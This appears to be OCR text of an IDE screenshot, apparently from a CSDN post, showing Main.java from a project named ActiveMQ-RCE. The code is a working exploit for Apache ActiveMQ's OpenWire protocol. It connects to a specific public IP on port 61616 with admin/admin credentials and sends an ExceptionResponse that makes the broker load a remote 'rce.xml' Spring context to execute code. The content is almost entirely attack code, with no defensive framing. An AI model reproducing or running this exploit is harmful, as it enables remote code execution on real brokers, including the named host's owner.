 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ActiveMQ-RCE - Main.java [openwire]
ActiveMQ-RCE ActiveMQ-RCE-main src main java org example Main
Main
Project
Project
Main.java openwire.iml pom.xml (openwire) ClassPathXmlApplicationContext.java
ActiveMQ-RCE C:\Users\m1813\Desktop\ActiveMQ
.idea
ActiveMQ-RCE-main [openwire]
.idea
src
main
java
org
example
Main
springframework.context.support
ClassPathXmlApplicationConte
target
.gitignore
openwire.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
1 package org.example;
2
3 import org.apache.activemq.ActiveMQConnectionFactory;
4 import org.apache.activemq.ActiveMQSession;
5 import org.apache.activemq.command.ExceptionResponse;
6 import org.springframework.context.support.ClassPathXmlApplicationContext;
7
8 import javax.jms.*;
9
no usages
10 public class Main {
no usages
11 public static void main(String[] args) throws Exception {
12 ConnectionFactory connectionFactory = new
13 ActiveMQConnectionFactory( brokerURL: "tcp://58.216.19.84:61616");
14
15 Connection connection = connectionFactory.createConnection( s: "admin", s1: "admin");
16 connection.start();
17 ActiveMQSession session = (ActiveMQSession) connection.createSession();
18 ExceptionResponse exceptionResponse = new ExceptionResponse();
19
20 exceptionResponse.setException(new ClassPathXmlApplicationContext("http:// /rce.xml"));
21
22 session.syncSendPacket(exceptionResponse);
23
24 connection.close();
25 }
Structure
Bookmarks
Run: Main
"C:\Program Files\Java\jdk-11\bin\java.exe" "-javaagent:D:\idea\IntelliJ IDEA Community Edition 2022.3.2\lib\idea_rt.jar=59888:D:\idea\IntelliJ IDEA Community Edition 2022.3.2\bi
SLF4J: No SLF4J providers were found.
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See https://www.slf4j.org/codes.html#noProviders for further details.
CSDN @OidBoy_G